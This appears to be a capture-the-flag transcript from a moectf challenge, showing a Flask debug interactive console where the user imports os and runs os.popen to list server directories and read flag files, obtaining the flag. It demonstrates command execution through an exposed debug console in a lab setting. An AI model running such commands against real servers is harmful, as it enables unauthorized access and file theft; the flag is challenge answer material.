 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the
[console ready]
>>> os.popen('ls /')
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
NameError: name 'os' is not defined
>>> import os
>>> os.popen('ls /')
<os._wrap_close object at 0x7fe33999d660>
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen('cat /flag').read()
'远在天边，近在眼前啊'
>>> os.popen('ls').read()
'__pycache__\napp.py\nflag\ngetPIN.py\nstatic\ntemplates\n'
>>> os.popen('cat flag').read()
'moectf{Dont_Us1nG-FlA5K_BY_dE6Ug-MOD-@nd-IeAK_yOUR_P1n15}'
>>>